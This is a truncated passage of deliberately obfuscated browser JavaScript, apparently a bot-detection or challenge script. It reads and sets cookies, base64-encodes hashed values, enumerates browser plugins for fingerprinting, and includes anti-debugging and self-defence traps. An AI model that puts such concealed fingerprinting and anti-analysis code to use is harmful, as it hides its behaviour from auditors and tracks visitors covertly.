_0x126095;continue;case'\x35':var _0x5ae945,_0x2b63fb,_0x51001a;continue;case'\x36':var _0x1d56fd=_0x1c2a('0x36', '\x59\x39\x5b\x50');continue;case'\x37':var _0x126095,_0x40430c,_0x39588f;continue;}break;}}function _0x585a7a(_0x14eb58){var _0x5366b8=_0x40ccf0(this,function(){var _0x1a82aa=function(){return'\x64\x65\x76';},_0x311107=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x39e1c0=function(){var _0x2a5cde=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2a5cde['\x74\x65\x73\x74'](_0x1a82aa['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x439d64=function(){var _0x578f56=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x578f56['\x74\x65\x73\x74'](_0x311107['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x50c184=function(_0x3a8d89){var _0x532402=~-0x1>>0x1+0xff%0x0;if(_0x3a8d89['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x532402)){_0x246dea(_0x3a8d89);}};var _0x246dea=function(_0x52c321){var _0x192aa6=~-0x4>>0x1+0xff%0x0;if(_0x52c321['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x192aa6){_0x50c184(_0x52c321);}};if(!_0x39e1c0()){if(!_0x439d64()){_0x50c184('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x50c184('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x50c184('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5366b8();var _0xa353ea={'\x6e\x54\x58':function _0x2d359b(_0xb380ed,_0x4b3ace){return _0x3fef2b[_0x1c2a('0x37', '\x25\x25\x49\x37')](_0xb380ed,_0x4b3ace);}};return function(_0x4fdfaf){_0x51c4be+=_0x4fdfaf;return _0xa353ea[_0x1c2a('0x38', '\x6f\x43\x44\x24')](_0x14eb58,_0x4fdfaf);};}function _0x212e2a(){var _0xc3564b={'\x4d\x77\x64':function _0x5669b2(_0x178602,_0x5b8979){return _0x178602<_0x5b8979;},'\x45\x62\x78':function _0x50a476(_0x4d93a5,_0x2325f0){return _0x4d93a5+_0x2325f0;},'\x43\x48\x7a':function _0x2011c8(_0x20ea97){return _0x20ea97();}};var _0x3f89c5=_0x1c2a('0x39', '\x39\x65\x5a\x79')[_0x1c2a('0x3a', '\x4e\x37\x65\x6f')]('\x7c'),_0x4e0b7c=0x0;while(!![]){switch(_0x3f89c5[_0x4e0b7c++]){case'\x30':var _0x58a88d=_0x345628[_0x1c2a('0x3b', '\x28\x4f\x5d\x29')][_0x1c2a('0x3c', '\x21\x5a\x75\x6c')]('\x3b');continue;case'\x31':for(var _0x1283bd=0x0;_0xc3564b[_0x1c2a('0x3d', '\x54\x44\x59\x74')](_0x1283bd,_0x58a88d[_0x1c2a('0x3e', '\x4f\x72\x6a\x55')]);_0x1283bd++){var _0x3b7cb9=_0x58a88d[_0x1283bd][_0x1c2a('0x3f', '\x6b\x38\x50\x38')](0x0,_0x58a88d[_0x1283bd][_0x1c2a('0x40', '\x21\x5a\x75\x6c')]('\x3d'));var _0x59ab3e=_0x58a88d[_0x1283bd][_0x1c2a('0x41', '\x34\x31\x32\x38')](_0xc3564b[_0x1c2a('0x42', '\x50\x74\x36\x4c')](_0x58a88d[_0x1283bd][_0x1c2a('0x43', '\x61\x65\x72\x5e')]('\x3d'),0x1),_0x58a88d[_0x1283bd][_0x1c2a('0x44', '\x77\x42\x48\x64')]);if(_0x22622d[_0x1c2a('0x45', '\x4c\x5e\x30\x7a')](_0x3b7cb9)){_0x474172[_0x474172[_0x1c2a('0x46', '\x36\x53\x62\x72')]]=_0x59ab3e;}}continue;case'\x32':_0xc3564b[_0x1c2a('0x47', '\x46\x6a\x2a\x6a')](_0x140a71);continue;case'\x33':var _0x22622d=new _0x4ea698[_0x1c2a('0x48', '\x50\x74\x36\x4c')](_0x1c2a('0x49', '\x29\x37\x55\x24'));continue;case'\x34':var _0x474172=new _0x4ea698[_0x1c2a('0x4a', '\x63\x76\x49\x40')]();continue;case'\x35':return _0x474172;continue;}break;}}function _0x1b720e(_0x1fd7a4){var _0x1e1ba0={'\x75\x49\x44':function _0x9d96df(_0x3213fd,_0x683a68){return _0x3213fd+_0x683a68;},'\x56\x75\x65':function _0x21cf7c(_0x4a4246){return _0x4a4246();},'\x54\x41\x5a':function _0x51cfaa(_0x2236ed,_0x22ed8e){return _0x2236ed-_0x22ed8e;},'\x75\x53\x57':function _0x131c46(_0x480f93,_0x4ed156){return _0x480f93+_0x4ed156;},'\x74\x56\x71':function _0x4a2dcc(_0x4618db,_0x5ad446){return _0x4618db(_0x5ad446);},'\x48\x65\x68':function _0x2d30b0(_0x38ee7c,_0x28b787){return _0x38ee7c<_0x28b787;},'\x65\x6c\x41':function _0x54f7c9(_0x4b1acc,_0x1474ab){return _0x4b1acc+_0x1474ab;},'\x4b\x4c\x6b':function _0x2093c3(_0x4922de,_0x46d091){return _0x4922de%_0x46d091;},'\x4d\x65\x51':function _0x5ad718(_0x405c24,_0x225328){return _0x405c24+_0x225328;},'\x50\x47\x79':function _0x879f10(_0x1c3322,_0x2912d6){return _0x1c3322+_0x2912d6;},'\x50\x48\x73':function _0x360cf7(_0x1ed4b0,_0x255111,_0x2572e9){return _0x1ed4b0(_0x255111,_0x2572e9);},'\x68\x50\x73':function _0x325905(_0x2bb261,_0x44dee3){return _0x2bb261+_0x44dee3;},'\x6d\x4b\x64':function _0x1171ad(_0x113256,_0x54a969){return _0x113256(_0x54a969);},'\x7a\x6e\x4b':function _0xe64c48(_0x55448f,_0xa472c4){return _0x55448f+_0xa472c4;},'\x51\x59\x48':function _0x15d875(_0x2c80e8,_0x42fade,_0x4f297a,_0x1997f3){return _0x2c80e8(_0x42fade,_0x4f297a,_0x1997f3);}};var _0x397557=_0x1c2a('0x4b', '\x63\x76\x49\x40')[_0x1c2a('0x4c', '\x59\x57\x6f\x56')]('\x7c'),_0x291867=0x0;while(!![]){switch(_0x397557[_0x291867++]){case'\x30':var _0x353d84='\x75\x9d\xda\x03\x12\xc9\x8c\x5f';var _0x536dbd=_0x353d84['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0xe23492=_0x353d84['\x73\x75\x62\x73\x74\x72'](0x4);var _0x9d67f1='\xd8\x4c\x4e\x27\x82\xa6\x18\x2f';var _0x35df2c=0x2;var _0x6b9f6c=0x0;var _0x7ec784=[];for(var _0x99d388=0x0;_0x99d388<_0x9d67f1['\x6c\x65\x6e\x67\x74\x68'];_0x99d388++){_0x7ec784['\x70\x75\x73\x68'](_0x99d388);}var _0x222eaf=_0x7ec784.map(function(_0xb6228c){return (_0x7ec784[_0xb6228c]%_0x35df2c)?'':_0x9d67f1[_0xb6228c];})['\x6a\x6f\x69\x6e']('');var _0x8128d7=_0x7ec784.map(function(_0x13e565){return (_0x7ec784[_0x13e565]%_0x35df2c)?_0x9d67f1[_0x13e565]:'';})['\x6a\x6f\x69\x6e']('');var _0x3e5fcc=[];for(var _0x75f285=0x0;_0x75f285<_0x222eaf['\x6c\x65\x6e\x67\x74\x68']+_0x8128d7['\x6c\x65\x6e\x67\x74\x68'];_0x75f285++){_0x3e5fcc['\x70\x75\x73\x68'](_0x75f285);}var _0x497f8a=_0x3e5fcc.map(function(_0xde10ef){return _0xde10ef%_0x35df2c==_0x6b9f6c?_0x222eaf[_0xde10ef/_0x35df2c]:_0x8128d7[_0xde10ef/_0x35df2c|_0x6b9f6c];})['\x6a\x6f\x69\x6e']('');var _0xd47418='\x89\xb7\x18\x1e\xd5\x9e\xc3\xaf';var _0xf7f128=0x6;while(--_0xf7f128){_0xd47418=_0xd47418['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd47418[0x0];}var _0xbb445d=_0xd47418;var _0x95f204=_0xd47418['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x95f204){_0xbb445d=_0xbb445d['\x73\x75\x62\x73\x74\x72'](0x1)+_0xbb445d[0x0];}var _0x117f49=_0x1c2a('0x4e', _0x497f8a);continue;case'\x31':_0x1e1ba0[_0x1c2a('0x4f', '\x44\x4a\x70\x72')](_0x140a71);continue;case'\x32':var _0xd18ba9=_0x1e1ba0[_0x1c2a('0x50', '\x29\x37\x55\x24')](_0xcb1b4f[_0x1c2a('0x51', '\x4e\x37\x65\x6f')],0x0);continue;case'\x33':var _0xaef74d=_0xcb1b4f;continue;case'\x34':while(--_0xd18ba9){_0xaef74d=_0x1e1ba0[_0x1c2a('0x52', '\x40\x76\x76\x43')](_0xaef74d[_0x1c2a('0x53', '\x2a\x26\x4e\x5b')](0x1),_0xaef74d[0x0]);}continue;case'\x35':var _0x5dd173='';continue;case'\x36':_0xc2a1[_0x1c2a('0x54', '\x54\x39\x6e\x4c')](_0x1e1ba0[_0x1c2a('0x55', '\x54\x39\x6e\x4c')](btoa,_0x1fd7a4));continue;case'\x37':var _0x24c905=_0x1e1ba0[_0x1c2a('0x56', '\x45\x38\x62\x37')](_0x212e2a);continue;case'\x38':for(var _0x113cfe=0x0;_0x1e1ba0[_0x1c2a('0x57', '\x50\x58\x50\x50')](_0x113cfe,_0x117f49[_0x1c2a('0x58', '\x6b\x38\x50\x38')]);_0x113cfe++){_0x5dd173+=_0x1e1ba0[_0x1c2a('0x59', '\x46\x6a\x2a\x6a')](_0x117f49[_0x1c2a('0x5a', '\x45\x38\x62\x37')](_0x113cfe),_0x1381fd[_0x1c2a('0x5b', '\x63\x76\x49\x40')](_0x1e1ba0[_0x1c2a('0x5c', '\x77\x42\x48\x64')](_0x113cfe,_0x1381fd[_0x1c2a('0x5d', '\x5e\x62\x6c\x71')])))[_0x1c2a('0x5e', '\x6b\x32\x77\x48')](0x10);}continue;case'\x39':_0x1e1ba0[_0x1c2a('0x5f', '\x76\x5d\x77\x76')](_0x140a71);continue;case'\x31\x30':var _0x1381fd=_0x26349c[_0x1c2a('0x60', '\x6f\x43\x44\x24')]();continue;case'\x31\x31':var _0x2620da;continue;case'\x31\x32':_0x2620da=_0x1e1ba0[_0x1c2a('0x61', '\x73\x41\x54\x26')](btoa,_0x1e1ba0[_0x1c2a('0x62', '\x50\x74\x36\x4c')](_0x1e1ba0[_0x1c2a('0x63', '\x53\x76\x54\x6d')](_0x1e1ba0[_0x1c2a('0x64', '\x6b\x38\x50\x38')](_0x1e1ba0[_0x1c2a('0x65', '\x6e\x4d\x59\x41')](_0x1e1ba0[_0x1c2a('0x66', '\x6e\x4d\x59\x41')](_0x1c2a,_0xc2a1[_0x1c2a('0x67', '\x50\x58\x50\x50')]-0x1,_0x117f49[_0x1c2a('0x68', '\x55\x61\x28\x7a')](0x0,0x5)),_0x1c2a('0x69', '\x34\x31\x32\x38')),_0x1381fd),_0x1c2a('0x6a', '\x45\x38\x62\x37')),_0x5dd173));continue;case'\x31\x33':var _0x26349c=new _0x4ea698[_0x1c2a('0x6b', '\x31\x6d\x4e\x4c')](_0x24c905[_0x1c2a('0x6c', '\x70\x50\x7a\x29')]);continue;case'\x31\x34':while(--_0xa0f939){_0xcb1b4f=_0x1e1ba0[_0x1c2a('0x6d', '\x45\x38\x62\x37')](_0xcb1b4f[_0x1c2a('0x6e', '\x77\x42\x48\x64')](0x1),_0xcb1b4f[0x0]);}continue;case'\x31\x35':_0xc2a1[_0x1c2a('0x6f', '\x34\x31\x32\x38')]();continue;case'\x31\x36':var _0xcb1b4f=_0x1c2a('0x70', '\x29\x37\x55\x24');continue;case'\x31\x37':for(var _0x113cfe=0x0;_0x1e1ba0[_0x1c2a('0x71', '\x73\x59\x62\x52')](_0x113cfe,_0x24c905[_0x1c2a('0x72', '\x61\x65\x72\x5e')]);_0x113cfe++){_0x26349c[_0x113cfe]=_0x1e1ba0[_0x1c2a('0x73', '\x77\x42\x48\x64')](_0x4bb63c,_0x1e1ba0[_0x1c2a('0x74', '\x54\x39\x6e\x4c')](_0x1fd7a4,_0x24c905[_0x113cfe]));}continue;case'\x31\x38':_0x1e1ba0[_0x1c2a('0x75', '\x53\x76\x54\x6d')](_0x43e094,_0x1c2a('0x76', '\x59\x57\x6f\x56'),_0x2620da,0x14);continue;case'\x31\x39':var _0xa0f939=0x2;continue;}break;}}function _0x4bb63c(_0x3ff860){var _0x41269b=0x0;for(var _0x3cd6f6=0x0;_0x3fef2b[_0x1c2a('0x77', '\x64\x49\x4a\x48')](_0x3cd6f6,_0x3ff860[_0x1c2a('0x78', '\x46\x6a\x2a\x6a')]);_0x3cd6f6++){_0x41269b+=_0x3ff860[_0x1c2a('0x79', '\x34\x31\x32\x38')](_0x3cd6f6);}_0x3fef2b[_0x1c2a('0x7a', '\x39\x65\x5a\x79')](_0x140a71);return _0x41269b;}function _0x43e094(_0x747047,_0xf6e964,_0x2e644d){var _0x427f86={'\x46\x58\x64':function _0x3172ed(_0x5d1c1b,_0x30ca9e){return _0x5d1c1b*_0x30ca9e;},'\x78\x55\x44':function _0x412033(_0x2f0f1a,_0x345823){return _0x2f0f1a+_0x345823;},'\x6c\x67\x47':function _0x2e9daa(_0x597e11,_0x210ac0){return _0x597e11+_0x210ac0;},'\x4b\x77\x59':function _0x5cd75f(_0x234e4c,_0xad487d){return _0x234e4c+_0xad487d;},'\x76\x49\x50':function _0x1bec8e(_0xa8b08e,_0x416225){return _0xa8b08e<_0x416225;}};var _0x3c9725=_0x1c2a('0x7b', '\x67\x32\x21\x62')[_0x1c2a('0x7c', '\x44\x4a\x70\x72')]('\x7c'),_0x13e7d0=0x0;while(!![]){switch(_0x3c9725[_0x13e7d0++]){case'\x30':var _0x3533ce='';continue;case'\x31':var _0x53e5b8='';continue;case'\x32':var _0x5caa3d='';continue;case'\x33':var _0x1284f5=_0x1c2a('0x7d', '\x4f\x72\x6a\x55');continue;case'\x34':if(_0x2e644d){var _0x1112a3=new _0x4ea698[_0x1c2a('0x7e', '\x25\x25\x49\x37')]();_0x1112a3[_0x1c2a('0x7f', '\x54\x39\x6e\x4c')](_0x1112a3[_0x1c2a('0x80', '\x52\x58\x33\x55')]()+_0x427f86[_0x1c2a('0x81', '\x68\x50\x41\x52')](_0x2e644d,0x3e8));var _0x5caa3d=_0x427f86[_0x1c2a('0x82', '\x5d\x26\x73\x55')](_0x1c2a('0x83', '\x2a\x26\x4e\x5b'),_0x1112a3[_0x1c2a('0x84', '\x64\x32\x32\x45')]());}continue;case'\x35':for(var _0x5acc26=0x0;_0x5acc26<0x5;_0x5acc26++){_0x3533ce+=_0x1284f5[_0x5acc26];}continue;case'\x36':_0x345628[_0x1c2a('0x85', '\x50\x58\x50\x50')]=_0x427f86[_0x1c2a('0x86', '\x23\x56\x6c\x52')](_0x427f86[_0x1c2a('0x87', '\x36\x53\x62\x72')](_0x427f86[_0x1c2a('0x88', '\x70\x50\x7a\x29')](_0x427f86[_0x1c2a('0x89', '\x4e\x41\x78\x73')](_0x747047,'\x3d'),_0xf6e964),_0x5caa3d),_0x1c2a('0x8a', '\x5e\x62\x6c\x71'));continue;case'\x37':for(var _0x2fc1dd=0x5;_0x427f86[_0x1c2a('0x8b', '\x52\x58\x33\x55')](_0x2fc1dd,_0x1284f5[_0x1c2a('0x8c', '\x50\x74\x36\x4c')]);_0x2fc1dd++){_0x53e5b8+=_0x1284f5[_0x2fc1dd];}continue;}break;}}function _0x3ac5d8(){var _0x5c31f3={'\x62\x77\x56':function _0x219a7f(_0x59ea9a,_0x5c0c94){return _0x3fef2b[_0x1c2a('0x8d', '\x2a\x26\x4e\x5b')](_0x59ea9a,_0x5c0c94);},'\x41\x52\x67':function _0x29a7e3(_0x31354,_0x253df2){return _0x3fef2b[_0x1c2a('0x8e', '\x54\x44\x59\x74')](_0x31354,_0x253df2);},'\x4c\x4a\x53':function _0x5cf2c9(_0x430bd9,_0x4d9b68){return _0x3fef2b[_0x1c2a('0x8f', '\x50\x58\x50\x50')](_0x430bd9,_0x4d9b68);},'\x58\x44\x44':function _0x17c5d4(_0x3249d9,_0x26993b){return _0x3fef2b[_0x1c2a('0x90', '\x59\x39\x5b\x50')](_0x3249d9,_0x26993b);},'\x46\x56\x46':function _0x6de429(_0x2d2806,_0x5945ae){return _0x2d2806%_0x5945ae;},'\x65\x6a\x48':function _0x5d969e(_0x450d03,_0x43dc2f){return _0x3fef2b[_0x1c2a('0x91', '\x45\x38\x62\x37')](_0x450d03,_0x43dc2f);}};function _0x27f936(_0xad66d){if(_0x5c31f3[_0x1c2a('0x92', '\x36\x53\x62\x72')](_0x5c31f3[_0x1c2a('0x93', '\x21\x5a\x75\x6c')]('',_0x5c31f3[_0x1c2a('0x94', '\x31\x6d\x4e\x4c')](_0xad66d,_0xad66d))[_0x1c2a('0x6c', '\x70\x50\x7a\x29')],0x1)||_0x5c31f3[_0x1c2a('0x95', '\x53\x76\x54\x6d')](_0x5c31f3[_0x1c2a('0x96', '\x52\x79\x32\x6e')](_0xad66d,0x14),0x0)){(function(){}[_0x1c2a('0x97', '\x50\x74\x36\x4c')](_0x1c2a('0x98', '\x59\x57\x6f\x56'))());}else{(function(){}[_0x1c2a('0x99', '\x67\x32\x21\x62')](_0x1c2a('0x9a', '\x4f\x72\x6a\x55'))());}return _0x5c31f3[_0x1c2a('0x9b', '\x54\x39\x6e\x4c')](_0x27f936,++_0xad66d);}try{return _0x3fef2b[_0x1c2a('0x9c', '\x78\x21\x53\x43')](_0x27f936,0x0);}catch(_0x58ffd1){}};function _0x140a71(){if(_0x3fef2b[_0x1c2a('0x9d', '\x28\x4f\x5d\x29')](_0x3fef2b[_0x1c2a('0x9e', '\x28\x4f\x5d\x29')](new _0x4ea698[_0x1c2a('0x9f', '\x5e\x62\x6c\x71')]()[_0x1c2a('0xa0', '\x39\x65\x5a\x79')](),_0x3cf666),0x1f4)){_0x3fef2b[_0x1c2a('0xa1', '\x52\x58\x33\x55')](_0x3ac5d8);}}function _0x24eac9(_0x516382){var _0x28e140={'\x54\x55\x65':function _0xc8295c(_0x20375e,_0x21dfd4){return _0x20375e<_0x21dfd4;},'\x79\x44\x4d':function _0x479261(_0x29da47,_0x828d95){return _0x29da47<_0x828d95;},'\x70\x75\x7a':function _0x31d4b4(_0x9be9b4,_0x8fd845){return _0x9be9b4<_0x8fd845;},'\x51\x6b\x4e':function _0x35b713(_0x3857de,_0x4b756e){return _0x3857de!==_0x4b756e;},'\x77\x56\x51':function _0x4bddce(_0x1c2b99){return _0x1c2b99();},'\x49\x43\x61':function _0x55fa4a(_0x347693,_0xa6fad0){return _0x347693(_0xa6fad0);},'\x73\x4a\x6c':function _0x4f28fa(_0x2c9e03,_0x38c367){return _0x2c9e03+_0x38c367;},'\x61\x65\x58':function _0x5ea373(_0x13293c,_0x149ba8){return _0x13293c(_0x149ba8);},'\x53\x41\x42':function _0x624a00(_0x5d9b81,_0x3c53b){return _0x5d9b81(_0x3c53b);},'\x6e\x48\x68':function _0x18f742(_0x3e5756,_0x17a867){return _0x3e5756+_0x17a867;},'\x53\x62\x6b':function _0x440d9c(_0x748d50,_0x5e7fe1){return _0x748d50===_0x5e7fe1;},'\x57\x6c\x50':function _0x17a91e(_0x34328f,_0x4eb165){return _0x34328f(_0x4eb165);},'\x71\x44\x50':function _0x1fef69(_0x4fb9f6,_0x577090){return _0x4fb9f6===_0x577090;},'\x59\x52\x49':function _0x5a9efe(_0x37b60c,_0x3067f5){return _0x37b60c+_0x3067f5;},'\x58\x70\x6a':function _0x27d4ab(_0x133fc8,_0x5b1221){return _0x133fc8+_0x5b1221;},'\x76\x75\x54':function _0x4e607f(_0x2be459,_0xbe114d){return _0x2be459+_0xbe114d;},'\x58\x61\x6f':function _0x39b2e0(_0x255d96,_0x4161eb){return _0x255d96<_0x4161eb;},'\x79\x51\x6f':function _0x48969c(_0x1f08a3,_0x1824f2){return _0x1f08a3<_0x1824f2;},'\x47\x4e\x76':function _0x59dc12(_0x42c662,_0x198dab){return _0x42c662===_0x198dab;},'\x73\x58\x58':function _0x3b02d3(_0x3628b3,_0x256a20){return _0x3628b3>_0x256a20;},'\x73\x54\x7a':function _0x39b04d(_0x395597,_0x48d74c){return _0x395597<_0x48d74c;},'\x79\x73\x53':function _0x2f490f(_0x404397,_0x33f529){return _0x404397===_0x33f529;},'\x74\x78\x47':function _0x297f27(_0x751df0,_0x420603){return _0x751df0==_0x420603;},'\x71\x4e\x43':function _0x5ea2ac(_0x48b4ba,_0x111a02){return _0x48b4ba(_0x111a02);},'\x43\x50\x61':function _0x3272a3(_0x58f635,_0x59e002){return _0x58f635===_0x59e002;},'\x43\x45\x4c':function _0x2516d5(_0x29ee16,_0x3d9f6d){return _0x29ee16(_0x3d9f6d);},'\x51\x50\x70':function _0x1c3b9f(_0x510124,_0x53c81c){return _0x510124+_0x53c81c;},'\x48\x4d\x71':function _0x3404ba(_0xb5f314,_0x9c4dda){return _0xb5f314+_0x9c4dda;}};var _0x47a32c=_0x1c2a('0xa2', '\x29\x37\x55\x24')[_0x1c2a('0xa3', '\x23\x56\x6c\x52')]('\x7c'),_0x36fef0=0x0;while(!![]){switch(_0x47a32c[_0x36fef0++]){case'\x30':return _0x19b655[_0x1c2a('0xa4', '\x64\x49\x4a\x48')]();continue;case'\x31':var _0x19b655=new Array();continue;case'\x32':var _0x354ab4='';continue;case'\x33':for(var _0x46dfed=0x0;_0x28e140[_0x1c2a('0xa5', '\x6e\x4d\x59\x41')](_0x46dfed,0x2);_0x46dfed++){_0x1d55ed+=_0x40411c[_0x46dfed];}continue;case'\x34':var _0x610672='';continue;case'\x35':for(var _0x50d1e7=0x2;_0x28e140[_0x1c2a('0xa6', '\x4e\x37\x65\x6f')](_0x50d1e7,_0x40411c[_0x1c2a('0x58', '\x6b\x38\x50\x38')]);_0x50d1e7++){_0x610672+=_0x40411c[_0x50d1e7];}continue;case'\x36':var _0x1d55ed='';continue;case'\x37':var _0x40411c=_0x1c2a('0xa7', '\x21\x5a\x75\x6c');continue;case'\x38':for(var _0x4b1c66=0x0;_0x28e140[_0x1c2a('0xa8', '\x25\x25\x49\x37')](_0x4b1c66,_0x516382[_0x1c2a('0xa9', '\x52\x58\x33\x55')]);_0x4b1c66++){var _0x476ddd=_0x516382[_0x4b1c66][0x0];var _0x5d0710=_0x516382[_0x4b1c66][0x2];switch(_0x516382[_0x4b1c66][0x1]){case _0x1c2a('0xaa', '\x53\x4d\x50\x71'):try{if(_0x28e140[_0x1c2a('0xab', '\x6b\x38\x50\x38')](typeof _0x28e140[_0x1c2a('0xac', '\x78\x21\x53\x43')](_0x5d0710),_0x1c2a('0xad', '\x64\x32\x32\x45'))){_0x19b655[_0x19b655[_0x1c2a('0x72', '\x61\x65\x72\x5e')]]=_0x28e140[_0x1c2a('0xae', '\x76\x5d\x77\x76')](_0x888f97,_0x28e140[_0x1c2a('0xaf', '\x64\x32\x32\x45')](_0x476ddd,_0x1c2a('0xb0', '\x63\x76\x49\x40')));}else{_0x19b655[_0x19b655[_0x1c2a('0xb1', '\x64\x32\x32\x45')]]=_0x28e140[_0x1c2a('0xb2', '\x55\x61\x28\x7a')](_0x888f97,_0x28e140[_0x1c2a('0xb3', '\x55\x61\x28\x7a')](_0x476ddd,_0x1c2a('0xb4', '\x64\x32\x32\x45')));}}catch(_0x2b98c4){_0x19b655[_0x19b655[_0x1c2a('0xb5', '\x4a\x4a\x31\x65')]]=_0x28e140[_0x1c2a('0xb6', '\x59\x57\x6f\x56')](_0x888f97,_0x28e140[_0x1c2a('0xb7', '\x61\x65\x72\x5e')](_0x476ddd,_0x1c2a('0xb4', '\x64\x32\x32\x45')));}break;case _0x1c2a('0xb8', '\x25\x25\x49\x37'):try{try{_0x354ab4=_0x28e140[_0x1c2a('0xb9', '\x36\x53\x62\x72')](_0x5d0710);if(_0x28e140[_0x1c2a('0xba', '\x53\x4d\x50\x71')](typeof _0x354ab4,_0x1c2a('0xbb', '\x59\x39\x5b\x50'))){_0x19b655[_0x19b655[_0x1c2a('0xbc', '\x59\x57\x6f\x56')]]=_0x28e140[_0x1c2a('0xbd', '\x4e\x41\x78\x73')](_0x888f97,_0x28e140[_0x1c2a('0xbe', '\x6b\x32\x77\x48')](_0x476ddd,_0x1c2a('0xbf', '\x4f\x72\x6a\x55')));}else if(_0x28e140[_0x1c2a('0xc0', '\x59\x57\x6f\x56')](_0x354ab4,null)){_0x19b655[_0x19b655[_0x1c2a('0xc1', '\x76\x5d\x77\x76')]]=_0x28e140[_0x1c2a('0xc2', '\x64\x49\x4a\x48')](_0x888f97,_0x28e140[_0x1c2a('0xc3', '\x5e\x62\x6c\x71')](_0x476ddd,_0x1c2a('0xc4', '\x23\x56\x6c\x52')));}else{_0x19b655[_0x19b655[_0x1c2a('0xc5', '\x29\x37\x55\x24')]]=_0x28e140[_0x1c2a('0xc6', '\x76\x5d\x77\x76')](_0x888f97,_0x28e140[_0x1c2a('0xc7', '\x5e\x62\x6c\x71')](_0x28e140[_0x1c2a('0xc8', '\x54\x44\x59\x74')](_0x476ddd,'\x3d'),_0x354ab4[_0x1c2a('0xc9', '\x50\x58\x50\x50')]()));}}catch(_0x43a109){_0x19b655[_0x19b655[_0x1c2a('0x8c', '\x50\x74\x36\x4c')]]=_0x28e140[_0x1c2a('0xca', '\x29\x37\x55\x24')](_0x888f97,_0x28e140[_0x1c2a('0xcb', '\x25\x25\x49\x37')](_0x476ddd,_0x1c2a('0xcc', '\x28\x4f\x5d\x29')));break;}break;}catch(_0xe14d79){_0x19b655[_0x19b655[_0x1c2a('0xbc', '\x59\x57\x6f\x56')]]=_0x28e140[_0x1c2a('0xcd', '\x31\x6d\x4e\x4c')](_0x888f97,_0x28e140[_0x1c2a('0xce', '\x45\x38\x62\x37')](_0x28e140[_0x1c2a('0xcf', '\x64\x32\x32\x45')](_0x476ddd,'\x3d'),_0xe14d79));}break;case _0x1c2a('0xd0', '\x31\x6d\x4e\x4c'):try{var _0x1036c4=_0x1c2a('0xd1', '\x4c\x5e\x30\x7a')[_0x1c2a('0xd2', '\x77\x42\x48\x64')]('\x7c'),_0x25d2af=0x0;while(!![]){switch(_0x1036c4[_0x25d2af++]){case'\x30':for(var _0x179820=0x0;_0x28e140[_0x1c2a('0xd3', '\x45\x38\x62\x37')](_0x179820,_0x47d9e5[_0x1c2a('0x8c', '\x50\x74\x36\x4c')]);_0x179820++){_0x19b655[_0x19b655[_0x1c2a('0xd4', '\x6f\x43\x44\x24')]]=_0x28e140[_0x1c2a('0xd5', '\x40\x76\x76\x43')](_0x888f97,_0x1c2a('0xd6', '\x45\x38\x62\x37')+_0x47d9e5[_0x179820]);}continue;case'\x31':for(var _0x179820=0x0;_0x28e140[_0x1c2a('0xd7', '\x77\x42\x48\x64')](_0x179820,_0x37dc4a[_0x1c2a('0xd8', '\x55\x61\x28\x7a')][_0x1c2a('0xd9', '\x63\x76\x49\x40')]);_0x179820++){var _0x48de67=_0x1c2a('0xda', '\x68\x50\x41\x52')[_0x1c2a('0xdb', '\x73\x41\x54\x26')]('\x7c'),_0x16919f=0x0;while(!![]){switch(_0x48de67[_0x16919f++]){case'\x30':if(_0x28e140[_0x1c2a('0xdc', '\x5e\x62\x6c\x71')](typeof _0x22a275,_0x1c2a('0xdd', '\x54\x44\x59\x74'))){_0x593f26=_0x1c2a('0xde', '\x55\x61\x28\x7a');}else if(_0x28e140[_0x1c2a('0xdf', '\x4a\x4a\x31\x65')](_0x22a275[_0x1c2a('0xe0', '\x61\x65\x72\x5e')]('\x2e')[_0x1c2a('0xe1', '\x53\x76\x54\x6d')],0x1)){_0x593f26=_0x22a275[_0x1c2a('0xe2', '\x25\x25\x49\x37')]('\x2e')[_0x1c2a('0xe3', '\x23\x56\x6c\x52')]();}continue;case'\x31':var _0x593f26=_0x1c2a('0xe4', '\x59\x39\x5b\x50');continue;case'\x32':if(_0x28e140[_0x1c2a('0xe5', '\x34\x31\x32\x38')](_0x47d9e5[_0x1c2a('0xe6', '\x40\x76\x76\x43')](_0x593f26),0x0)){_0x47d9e5[_0x1c2a('0xe7', '\x77\x42\x48\x64')](_0x593f26);}continue;case'\x33':if(_0x28e140[_0x1c2a('0xe8', '\x40\x76\x76\x43')](typeof _0x37dc4a[_0x1c2a('0xe9', '\x44\x4a\x70\x72')][_0x179820],_0x1c2a('0xea', '\x77\x42\x48\x64'))){_0x19b655[_0x19b655[_0x1c2a('0xeb', '\x52\x79\x32\x6e')]]=_0x28e140[_0x1c2a('0xec', '\x4a\x4a\x31\x65')](_0x888f97,_0x1c2a('0xed', '\x28\x4f\x5d\x29'));break;}continue;case'\x34':var _0x22a275=_0x37dc4a[_0x1c2a('0xee', '\x59\x39\x5b\x50')][_0x179820][_0x1c2a('0xef', '\x4d\x6c\x37\x6e')];continue;}break;}}continue;case'\x32':try{var _0x337907=_0x37dc4a[_0x1c2a('0xf0', '\x34\x31\x32\x38')][_0x1c2a('0xc5', '\x29\x37\x55\x24')];if(_0x337907==0x0||_0x28e140[_0x1c2a('0xf1', '\x39\x65\x5a\x79')](_0x337907,null)){_0x19b655[_0x19b655[_0x1c2a('0x72', '\x61\x65\x72\x5e')]]=_0x28e140[_0x1c2a('0xf2', '\x54\x44\x59\x74')](_0x888f97,_0x1c2a('0xf3', '\x50\x74\x36\x4c'));break;}}catch(_0x5b395d){_0x19b655[_0x19b655[_0x1c2a('0xc5', '\x29\x37\x55\x24')]]=_0x28e140[_0x1c2a('0xf4', 